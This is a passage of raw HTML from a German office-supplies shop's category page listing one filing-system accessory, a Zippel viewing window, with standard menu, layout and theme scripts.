href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li></ul></li><li class="nav-item level2 nav-1-3-23 last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/hinweisschilder-krankenbett.html"><span>Hinweisschilder Krankenbett</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/healthcare/formulare.html"><span>Formulare</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-24 first classic"><a href="https://www.madress.com/healthcare/formulare/standardformulare.html"><span>Standardformulare</span></a></li><li class="nav-item level2 nav-1-4-25 last classic"><a href="https://www.madress.com/healthcare/formulare/individuell.html"><span>Individuell</span></a></li></ul></li><li class="nav-item level1 nav-1-5 active last nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/healthcare/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first classic"><a href="https://www.madress.com/healthcare/registratursysteme/t-gleit-ambulanzmappen.html"><span>T-Gleit Ambulanzmappen</span></a></li><li class="nav-item level2 nav-1-5-27 classic"><a href="https://www.madress.com/healthcare/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://www.madress.com/healthcare/registratursysteme/signalisierung.html"><span>Signalisierung</span></a></li><li class="nav-item level2 nav-1-5-29 active current last classic"><a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top last nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation.html" class="level-top"><span>Büroorganisation</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/bisley.jpg" alt="Bisley"></div><a href="https://www.madress.com/buroorganisation/stahlmobel.html"><span>Stahlmöbel</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/hangeregistraturschranke.html"><span>Hängeregistraturschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/schubladenschranke.html"><span>Schubladenschränke</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/karteischranke.html"><span>Karteischränke</span></a></li><li class="nav-item level2 nav-2-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme.html"><span>Vertikale Ablagesysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-4-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/flugelturenschranke.html"><span>Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/rolladenschranke.html"><span>Rolladenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-3 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/buroregale.html"><span>Büroregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme.html"><span>Aufbewahrungssysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-5-4 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schiebeturenschranke.html"><span>Schiebetürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-5 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rolladen-u-flugelturenschranke.html"><span>Rolladen- u. Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-6 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schliessfachsystem.html"><span>Schließfachsystem</span></a></li><li class="nav-item level3 nav-2-1-5-7 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rollregale.html"><span>Rollregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-6 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/containersysteme.html"><span>Containersysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/buroorganisation/planung-und-prasentation.html"><span>Planung und Präsentation</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-7 first classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-2-2-8 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-8 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-8-1 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-9 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-9-2 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-10 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li><li class="nav-item level3 nav-2-2-9-11 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/t-kartentafeln.html"><span>T-Kartentafeln</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/schreib-und-infotafeln.html"><span>Schreib- und Infotafeln</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/buroorganisation/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur.html"><span>T-Gleitregistratur</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-11-12 first last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-2-3-12 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-2-3-13 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/kassettenregistratur.html"><span>Kassettenregistratur</span></a></li><li class="nav-item level2 nav-2-3-14 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/trennblatter.html"><span>Trennblätter</span></a></li><li class="nav-item level2 nav-2-3-15 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/schlauchheftmechanik.html"><span>Schlauchheftmechanik</span></a></li><li class="nav-item level2 nav-2-3-16 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/altablage-und-archivierung.html"><span>Altablage und Archivierung</span></a></li><li class="nav-item level2 nav-2-3-17 last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-2-4 last"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/buroorganisation/individuelle-registratur-und-ablagelosungen.html"><span>Individuelle Registratur- und Ablagelösungen</span></a></li></ul></div></div></div></li>                    
                                    
                                                <li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/translation" title="Translation">
			<span>Translation</span>
		</a>
	</li>
	<li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/service" title="Service">
			<span>Service</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/kontakt" title="Kontakt">
			<span>Kontakt</span>
		</a>
	</li>
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/uber-uns" title="Über uns">
			<span>Über uns</span>
		</a>
	</li>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: 'window'        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>			
		</div> <!-- end: header-container3 -->
	</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
	//<![CDATA[

	var theHeaderContainer = jQuery('#header-container');

		
	var smartHeaderSettings = {
		cartBlockSelector: '#mini-cart'
		, dropdownBlockClass: 'dropdown'
	};
	theHeaderContainer.smartheader(smartHeaderSettings);

	
	jQuery(function ($) {

		
		//Skip Links
		var skipContents = $('.skip-content');
		var skipLinks = $('.skip-link:not(.skip-wishlist)');
		skipLinks.on('click', function (e) {
			e.preventDefault();

			var self = $(this);
			var target = self.attr('href');

			//Get target element
			var elem = $(target);

			//Check if stub is open
			var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

			//Hide all stubs
			skipLinks.removeClass('skip-active');
			skipContents.removeClass('skip-active');

			//Toggle stubs
			if (isSkipContentOpen) {
				self.removeClass('skip-active');
			} else {
				self.addClass('skip-active');
				elem.addClass('skip-active');
			}
		});

		
		
		var stickyHeaderSettings = {
			stickyThreshold: 960			, cartBlockSelector: '#mini-cart'
		};
		theHeaderContainer.stickyheader(stickyHeaderSettings);

		
	}); //end: on document ready

	//]]>
</script>
<script type="text/javascript">
	//<![CDATA[

	//Expose the header container
	var jsHeaderContainerObject = document.getElementById("header-container");
	if (jsHeaderContainerObject.style.display == 'none') {
		jsHeaderContainerObject.style.display = "block";
		jsHeaderContainerObject.classList.add("js-shown"); ///
	}

	//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/" title="Zur Startseite" itemprop="url"><span itemprop="title">Startseite</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category75" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare.html" title="" itemprop="url"><span itemprop="title">Healthcare</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category135" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/registratursysteme.html" title="" itemprop="url"><span itemprop="title">Registratursysteme</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category139">
                    <span class="last-crumb">Zubehör</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <div class="page-title category-title">
        <h1>Zubehör</h1>
</div>




    



<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>1 Artikel</strong>
					</p>
		
		<div class="sort-by">
			<label>Sortieren nach</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=asc&amp;order=position" selected="selected">
					Reihenfolge				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=asc&amp;order=material">
					Material				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=desc&amp;order=position" title="In absteigender Reihenfolge"></a>
					</div>
		
		<div class="limiter">
			<label>Zeige</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=12">
					12				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=24" selected="selected">
					24				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=36">
					36				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=48">
					48				</option>
						</select><span class="per-page"> pro Seite</span>
		</div>
		
				<p class="view-mode">
										<label>Darstellung als:</label>
								<span title="Gitter" class="grid ic ic-grid"></span><a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
    
    
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-3col single-line-name centered hover-effect equal-height">
                                        <li class="item">

                <div class="product-image-wrapper" style="max-width:210px;">
                
                    <a href="https://www.madress.com/healthcare/registratursysteme/zubehor/zippel-optikfenster-100-mm-lang.html" title="Optikfenster 100 mm lang" class="product-image">
                        <img id="product-collection-image-363"
                            src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/z/z/zz5060p.jpg"
                            alt="Optikfenster 100 mm lang" />

                                                       
                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.madress.com/healthcare/registratursysteme/zubehor/zippel-optikfenster-100-mm-lang.html" title="Optikfenster 100 mm lang">Optikfenster 100 mm lang</a></h2>
                
                                
                                
                
                
                <div class="actions clearer">

                    
                                                    <button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9yZWdpc3RyYXR1cnN5c3RlbWUvenViZWhvci5odG1s/product/363/form_key/93LZLIpmMMeRTekY/')"><span><span>Zur Anfrageliste</span></span></button>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>1 Artikel</strong>
					</p>
		
		<div class="sort-by">
			<label>Sortieren nach</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=asc&amp;order=position" selected="selected">
					Reihenfolge				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=asc&amp;order=name">
					Name				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=asc&amp;order=material">
					Material				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.madress.com/healthcare/registratursysteme/zubehor.html?dir=desc&amp;order=position" title="In absteigender Reihenfolge"></a>
					</div>
		
		<div class="limiter">
			<label>Zeige</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=12">
					12				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=24" selected="selected">
					24				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=36">
					36				</option>
							<option value="https://www.madress.com/healthcare/registratursysteme/zubehor.html?limit=48">
					48				</option>
						</select><span class="per-page"> pro Seite</span>
		</div>
		
				<p class="view-mode">
										<label>Darstellung als:</label>
								<span title="Gitter" class="grid ic ic-grid"></span><a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>


                        </div>
                        <div class="col-left sidebar sidebar-main"><div id="layered-nav-marker"></div>
<div class="block block-layered-nav block-layered-nav--no-filters">
    <div class="block-title">
        <strong><span>Filtern nach</span></strong>
    </div>
    <div class="block-content toggle-content">
                                    <p class="block-subtitle block-subtitle--filter">Filter</p>
            <dl id="narrow-by-list">
                                                                    <dt>Hersteller</dt>
                    <dd>	<ol>
					<li>
									<a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html?manufacturer=108">
						Zippel													<span class="count">(1)</span>
											</a>
							</li>
			</ol>
</dd>
                                                </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
</div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-12">  <div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<img src="https://www.madress.com/media/wysiwyg/srg/logo-gmbh-big.png" alt="Madress" style="padding-bottom:10px;" />
			<div class="feature first last">
				<p>Handels- und Dienstleistungsunternehmen</p>
			</div>
		</div>

	</div>
</div>

<div class="grid12-3">
		<div class="mobile-collapsible">
			<div class="block-content feature feature-icon-hover indent first">
                                <span class="ib ic ic-info ic-lg"></span>
				<ul class="bullet" style="margin-left: -10px">
					<li><a href="https://www.madress.com/agb">AGB Handel</a></li>
					<li><a href="https://www.madress.com/agb-uebersetzungen">AGB Übersetzungen</a></li>
					<li><a href="https://www.madress.com/datenschutzerklarung">Datenschutzerklärung</a></li>
					<li><a href="https://www.madress.com/uber-uns">Über Madress</a></li>
				</ul>

			</div>
		</div>
	</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div id="phone" class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">Office: +43-1-5334791-0<br>Fax: +43-1-5334791-50</p>
			</div>
		</div>
	</div>
</div>


<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div class="feature first feature-icon-hover">
                                <a class="feature indent" href="https://www.madress.com/kontakt/#map" style="display: block">
                                        <span class="ic ic-lg ic-pin ib"></span>
				        <p class="no-margin">Madress GesmbH<br>Milchgasse 1 / Tuchlauben 8<br>1010 Wien</p>
                                </a>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
				<p class="no-margin "><a href="mailto:office@madress.com">office@madress.com</a><br/><a href="mailto:translation@madress.com">translation@madress.com</a></p>
			</div>
		</div>
	</div>
</div>

</div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Madress. All Rights Reserved.</div>
						</div>
										
										
					
					<div class="item item-right srg-logo"><a href="https://srg.hu/?en" target="_blank" title="Web development"><span class="text-inline">web development:</span> <img src="https://www.madress.com/skin/frontend/ultimo/srg/images/srg-logo.png"></a></div>

				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 480)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 480)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>
	<div class="global-site-notice notice-cookie" id="notice-cookie-block" style="display: none">
		<div class="notice-inner">
			<div class="notice-text"><p>Madress.com verwendet Cookies, um Ihnen ein bestm&ouml;gliches Service zur Verf&uuml;gung stellen zu k&ouml;nnen. Wenn Sie auf unserer Website fortfahren, stimmen Sie der Cookie-Nutzung zu. Lesen Sie mehr dazu <span style="text-decoration: underline;"><a href="https://www.madress.com/datenschutzerklarung">hier</a></span>.</p></div>
			<div class="actions">
